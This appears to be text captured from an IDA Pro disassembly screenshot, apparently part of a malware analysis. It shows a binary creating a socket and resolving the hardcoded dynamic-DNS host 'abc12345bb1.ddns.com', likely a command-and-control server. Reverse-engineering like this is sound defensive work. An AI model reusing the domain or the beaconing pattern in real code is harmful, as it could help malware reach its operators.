 IDA View-A Hex View-A Exports Imports N Names Functions "..." Strings Structures En Enums IDA View-B
call ds:WSASocketA ; Indirect Call Near Procedure
cmp esi, esp ; Compare Two Operands
call sub_1002544C ; Call Procedure
mov [ebp+s], eax
mov esi, esp
push offset name ; "abc12345bb1.ddns.com"
call ds:gethostbyname ; Indirect Call Near Procedure
cmp esi, esp ; Compare Two Operands
call sub_1002544C ; Call Procedure
100.00% (-331,659) (15,26) 0000242B 1002702B: sub_10026FC0+6B